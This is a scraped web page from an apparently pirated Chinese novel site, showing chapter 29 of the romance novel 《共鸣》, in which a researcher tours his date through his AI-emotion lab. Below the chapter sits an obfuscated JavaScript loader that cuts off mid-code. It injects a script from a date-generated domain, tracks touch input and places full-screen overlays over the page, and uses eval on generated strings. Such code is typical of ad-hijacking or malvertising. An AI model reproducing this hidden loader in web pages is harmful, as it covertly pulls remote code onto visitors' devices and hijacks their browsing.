

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.jsfengmi.com/book/190446/12502010.html
body_size: 13734
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>第29章 官宣_共鸣_新笔趣阁</title>
<meta name="keywords" content="第29章 官宣" />
<meta name="Description" content="新笔趣阁提供了扶媗创作的小说《共鸣》干净清爽无错字的文字章节：第29章 官宣在线阅读。" />
</head>
<body id="reader-m-fix">
<link rel="stylesheet" href="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css?9"/>
<script src="https://apps.bdimg.com/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<!--<script src="/static/js/apps.js"></script>-->
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏新笔趣阁</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">新笔趣阁</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/jingpinxiaoshuo/">精品小说</a></li>
    <li><a href="/cangjingge/">藏经阁</a></li>
    <li><a href="/gaolawen/">高辣文</a></li>
    <li><a href="/danmeixiaoshuo/">耽美小说</a></li>
    <li><a href="/haitangdanmei/">海棠耽美</a></li>
    <li><a href="/yanqingxiaoshuo/">言情小说</a></li>
    <li><a href="/haitangyanqing/">海棠言情</a></li>
    <li><a href="/qingyuxiaoshuo/">情欲小说</a></li>
    <li><a href="/paihangbang/">排行榜单</a></li>
    <li><a href="/collect/">收藏榜单</a></li>
    <li><a href="/wanbenxiaoshuo/">完本小说</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/wanbenxiaoshuo/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<div class="m-setting">
	<div class="font-box">
		<span>字:</span>
		<span id="fontbig" onclick="nr_setbg('big')">大</span>
		<span id="fontmiddle" onclick="nr_setbg('middle')">中</span>
		<span id="fontsmall" onclick="nr_setbg('small')">小</span>
	</div>
	<a onclick="nr_setbg('light')" class="btn-setbg" id="bgmode-light">关灯</a>
	<a onclick="nr_setbg('huyan')" class="btn-setbg" id="bgmode-huyan">护眼</a>
</div>

<div class="container" id="container">
	<div class="row row-detail row-reader">
		<div class="layout layout-col1">
			<div class="layout-tit xs-hidden">
				<a href="/">新笔趣阁</a> > <a href="/book/190446/" title="共鸣">共鸣</a> &gt; 第29章 官宣
				<div class="reader-fun">
					<select class="select select-font">
						<option value="宋体,STSong">字体</option>
						<option value="方正启体简体,Apple LiGothic Medium">默认</option>
						<option value="黑体,STHeiti">黑体</option>
						<option value="楷体_GB2312,STKaiti">楷体</option>
						<option value="微软雅黑,STXihei">雅黑</option>
						<option value="方正启体简体,Apple LiGothic Medium">启体</option>
						<option value="宋体,STSong">宋体</option>
					</select>
					<select class="select select-color">
						<option value="#555555">颜色</option>
						<option value="#555555">默认</option>
						<option value="#9370DB">暗紫</option>
						<option value="#2E8B57">藻绿</option>
						<option value="#2F4F4F">深灰</option>
						<option value="#778899">青灰</option>
						<option value="#800000">栗色</option>
						<option value="#6A5ACD">青蓝</option>
						<option value="#BC8F8F">玫褐</option>
						<option value="#F4A460">黄褐</option>
						<option value="#F5F5DC">米色</option>
						<option value="#F5F5F5">雾白</option>
					</select>
					<select class="select select-size">
						<option value="#E9FAFF">大小</option>
						<option value="24px">默认</option>
						<option value="16px">16px</option>
						<option value="18px">18px</option>
						<option value="20px">20px</option>
						<option value="22px">22px</option>
						<option value="24px">24px</option>
						<option value="26px">26px</option>
						<option value="28px">28px</option>
						<option value="30px">30px</option>
						<option value="32px">32px</option>
					</select>
					<select class="select select-bg">
						<option value="#E9FAFF">背景</option>
						<option value="#E9FAFF">默认</option>
						<option value="#FFFFFF">白雪</option>
						<option value="#111111">漆黑</option>
						<option value="#FFFFED">明黄</option>
						<option value="#EEFAEE">淡绿</option>
						<option value="#CCE8CF">草绿</option>
						<option value="#FCEFFF">红粉</option>
						<option value="#EFEFEF">深灰</option>
						<option value="#F5F5DC">米色</option>
						<option value="#D2B48C">茶色</option>
						<option value="#C0C0C0">银色</option>
					</select>
					<span>
                            <label for="readmode">夜间模式</label>
                            <input type="checkbox" name="readmode" id="readermode" />
                        </span>
				</div>
			</div>
			<div class="reader-main">
				<div class="section-opt">

					<a href="12501986.html">上一章</a>

					<span class="xs-hidden">← </span>
					<a href="/book/190446/">章节列表</a>
					<span class="xs-hidden">→</span>

					<a href="12502590.html">下一章</a>

					<a href="/modules/article/txtarticle.php?id=190446">TXT下载</a>
					<a href="javascript:;" onclick="javascript:addbookcase('190446','12502010');" class="xs-hidden">加入书签</a>
				</div>
				<h1 class="title">第29章 官宣</h1>
				<div class="hotcmd-box"><span class="red">热门推荐：</span>
					<a href="/book/1/">安娜的世界后篇</a>，<a href="/book/2/">欲海花-欣儿的故事</a>，<a href="/book/3/">花粉症</a>，<a href="/book/4/">乱欲谜情</a>，				</div>
				<div class="content" id="content">
					&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;两人走出咖啡厅，诺亚礼貌地开车门，襄琦小心翼翼地坐上了副驾驶座。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;他瞟了一眼副驾驶座，问道：「你知道相亲意味着什么吗？」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;她缓缓地转过头，眼神中带着一丝好奇。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;诺亚眼里透出深邃，隐含着成熟男人的魅力：「意味着两个陌生人有机会变得不那么陌生。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「也就是说…&nbsp;…除了交差和做实验以外，并非一无所获。」她笑瞇了眼：「我可以问你资料上没写到的事情吗？比如小时候的事。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;诺亚慢条斯理地分享：「我家没什么特别的，一直在淮桐市。除了双亲，还有大姊、二姊和小哥。小哥和我同年，是双胞胎。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「哇，好热闹的大家庭。」襄琦感觉到这样的大家庭一定很热闹。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;他继续说道：「小哥每次吃饭，端起碗来不管有肉没有，都要扒搂干净，嚼得很响。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;襄琦忍不住噗哧笑了：「大姊二姊呢？」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「大姊二姊和我们年龄差距悬殊，很早就出了社会，打钱回家。现在想起来，自己是最不懂事的那个。比如故意弄掉不爱吃的菜，许多小动物就会簇拥上来叼走。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「你们和动物一起吃饭？」襄琦有点儿惊奇。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「我们吃饭时，用传统的木製圆桌。家里的牲畜就在脚边走动。」诺亚没有提到那时候的经济情况，家家户户都不容易，能吃饱就很满足了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「你肯定是很爱家的一个人。」襄琦轻声道。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「言下之意，你不爱家。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「我啊？我是被一个大我五岁的男孩捡到的，他抚养我长大。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;诺亚面无表情地说：「不容易。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「他们…&nbsp;…我是说他，非常严苛，特别是在体能训练方面。总觉得…&nbsp;…充满挑战。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「但他很关心你。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「他的方式可能有点特别…&nbsp;…」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「我们快到了。」诺亚说道：「我们团队只有两个人。我和我的助手，名叫沅升。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「就一个助手？」襄琦不禁想着：他一定很能干。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;&esp;&esp;&esp;&esp;&esp;&esp;&esp;&esp;&esp;&esp;&esp;&esp;◆<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;盛宁学院环境幽静，满园春色地铺陈着学术气息。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;他们穿过宽敞的走廊，最终来到了科研中心。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「我在进行一个有关人工智能和情感交流的项目。我认为你对这个项目可能会很有兴趣。」诺亚简要地介绍了他的研究：「目前，人工智能已经被广泛应用在各个领域。但它们大多只是执行设定好的程序，或是作为专家系统给出解决方案。然而，在我们的研究中，我们试图将人工智能与人类情感结合，让人工智能能更好地理解人类，拥有能够感知和回应人类情感的能力。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「让人工智能懂得情感？」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「可能和你理解的有些不同。这项研究不仅有助于深化我们对人工智能的理解，还对人类自身具有深远的影响。通过对情感交流的分析，我们可以揭示人类心灵的奥秘，并从中找到更多的可能。」诺亚解释道：「不是让机器人自主产生情感，而是将活人的情感及记忆注入其中。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「这种技术可能会有什么样的应用呢？」襄琦想起銹血，都被不法组织用来窃取情报。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「想像一下，如果我们能够创建一个可以体验和理解人类情感的人工智能，那么它可以在许多领域中发挥作用。比如心理辅导，帮助人们处理情绪问题；或者在教育领域，它能根据学生的情绪状态调整教学方法。我们正在研究的是一种先进的演算法，它可以解析人类语言中的情感色彩，甚至是非语言性的情感表达，如面部表情和语气。这将使人工智能能够在与人交流时，提供更加细腻和有同理心的回应。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;襄琦沉思了一会儿，然后问道：「但这样的技术是否也会带来一些伦理上的问题？比如，人工智能如果能够理解和模拟特定人类的情感，那么它们是否就会变得太像某些人，从而让我们难以区分？」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「这确实是我们研究的目标。」就是造出替代品。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;襄琦对这个项目感到迷惑。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「对了，我还做了一个娱乐性质的小道具。你想试试看吗？」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「当然。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;诺亚自己躲到布幕后，随即房间里开始响起阴森的声音，同时伴随着微妙的光影变化，模拟了一种阴森恐怖的环境，而后，在上空浮现诺亚的身影。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「哇！」襄琦惊嘆道。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「我很高兴你喜欢。」诺亚看到襄琦的反应，脸上露出了微笑：「下星期蛋炒饭学校要举行试胆大会，她是工作人员。我给她几个道具布置。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;这个装置不仅能产生阴森的声音和光影效果，还能生成躲藏起来的人的影像—比如躺在床下的人的形象—，象征着灵魂出窍。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「还有别的玩意，但是，我们先去外面吧！」说完，搂着襄琦的腰走进教学楼，引起了一阵轻微的喧哗。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;和诺亚擦肩而过的学生有些错愕，他却笑着回答：「现在你们都知道了。以后叫师母。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;学生和同事交换着惊讶的眼神，随后报来热烈的掌声。襄琦的脸颊泛起了红晕。她不确定该如何反应，只是静静地站在诺亚旁边。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;此时，沅升迎面走来，眉头微皱：「这就是你去逛书店，把我丢在实验室的理由？」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「你想罚我还是罚她？」诺亚抿嘴一笑。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「去去去。你自己罚吧！」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;诺亚总觉得必须和襄琦距离再更进一步，才能知道她背后的秘密。直觉告诉他，襄琦和二十二年前的真相有关係，但线索和证据都不够。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「改天再带你去给孩子们说一下。」诺亚摸了摸她的头。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&esp;&esp;「嗯。」襄琦红着脸点头。<br/>
				</div>
				<a href="javascript:;" onclick="javascript:addbookcase('190446','12502010');" class="btn-addbs">『加入书签，方便阅读』</a>
					<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var 